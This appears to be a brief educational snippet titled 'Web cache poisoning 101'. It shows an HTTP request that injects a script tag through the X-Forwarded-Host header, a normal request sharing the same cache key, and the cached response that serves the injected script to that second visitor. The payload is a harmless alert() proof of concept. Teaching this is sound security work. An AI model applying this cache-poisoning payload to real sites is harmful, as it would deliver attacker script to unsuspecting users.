 Web cache poisoning 101

Evil Request
GET /main?cache_key=1337 HTTP/1.1
Host: example.com
X-Forwarded-Host: a."><script>alert()</script>

Basic Request
GET /main?cache_key=1337 HTTP/1.1
Host: example.com

Same response from cache
HTTP/1.1 200 OK
...
<meta property="og:image" content="https://a."><script>alert()</script>"/>